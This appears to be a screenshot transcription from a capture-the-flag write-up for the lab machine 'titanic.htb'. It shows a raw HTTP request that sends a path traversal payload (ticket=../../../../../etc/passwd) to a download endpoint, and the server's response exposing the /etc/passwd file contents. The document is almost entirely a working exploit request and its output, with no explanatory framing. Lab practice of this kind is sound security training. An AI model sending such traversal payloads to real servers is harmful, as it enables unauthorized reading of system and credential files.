 GET /download?ticket=../../../../../etc/passwd HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 06:06:19 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin